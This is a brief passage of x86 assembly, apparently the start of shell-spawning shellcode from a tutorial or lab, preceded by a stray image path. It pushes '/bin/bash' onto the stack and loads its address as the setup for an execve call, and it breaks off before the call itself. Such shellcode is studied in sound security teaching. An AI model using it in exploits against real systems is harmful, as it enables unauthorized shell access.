 section .text
  global _start
    _start:
      ; Store the argument string on stack
      xor  eax, eax
      push eax          ; Use 0 to terminate the string
      push "h"
      push "/bas"
      push "/bin"
      mov  ebx, esp     ; Get the string address